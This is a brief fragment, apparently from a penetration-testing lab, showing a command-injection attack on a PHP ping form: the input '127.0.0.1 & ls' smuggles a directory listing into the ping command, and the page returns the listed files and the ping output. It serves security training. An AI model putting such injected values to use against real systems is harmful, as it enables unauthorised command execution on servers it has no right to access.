 10.10.10.133/pingit.php
pentest labs
127.0.0.1 & ls
index.php
pingit.php
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.020 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.023 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.024 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.020/0.022/0.024/0.004 ms, pipe 2